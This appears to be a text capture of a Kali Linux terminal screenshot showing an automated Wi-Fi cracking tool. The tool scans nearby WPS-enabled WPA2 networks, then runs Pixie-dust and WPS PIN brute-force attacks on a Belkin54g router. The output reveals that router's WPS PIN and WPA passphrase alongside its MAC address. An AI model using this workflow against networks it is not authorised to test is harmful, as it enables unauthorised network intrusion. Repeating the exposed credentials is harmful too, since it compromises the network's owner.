 Applications Places Terminal Wed 04:08 1 en1
root@kali: ~
File Edit View Search Terminal Help
5 VM175676-2G 9 WPA2 26db wps
6 SKY4A6A7 13 WPA2 25db wps
7 virginmedia2206122 5 WPA2 23db wps
8 TALKTALK0613E5 1 WPA2 22db wps
9 VM598494-2G 1 WPA2 18db wps
10 SKYA3E5C 1 WPA2 17db wps
11 VM959642-2G 6 WPA2 17db wps client
12 virginmedia4895483 6 WPA2 16db wps
13 TNCAP4CA4D3 1 WPA2 15db wps
14 TALKTALK24CFD0 5 WPA2 15db wps
15 SKY7B8ED 11 WPA2 14db wps
16 (F4:8E:92:07:F3:5C) 10 WPA 13db wps
17 VM201078-2G 6 WPA2 11db wps
18 SKY2AF7C 1 WPA2 10db wps
[+] select target numbers (1-18) separated by commas, or 'all': 1
[+] 1 target selected.
[0:00:00] initializing WPS Pixie attack on Belkin54g (00:22:75:09:71:8C)
[0:00:04] WPS Pixie attack failed - WPS pin not found
[0:00:00] initializing WPS PIN attack on Belkin54g (00:22:75:09:71:8C)
[3:13:19] WPS attack, 2579/3114 success/ttl,
[+] PIN found: 23861992
[+] WPA key found: stefanowski
[+] 1 attack completed:
His Royal Gingerness
[+] 1/1 WPA attacks succeeded
found Belkin54g's WPA key: "stefanowski", WPS PIN: 23861992
[+] disabling monitor mode on wlan0mon... done
[+] quitting
root@kali:~#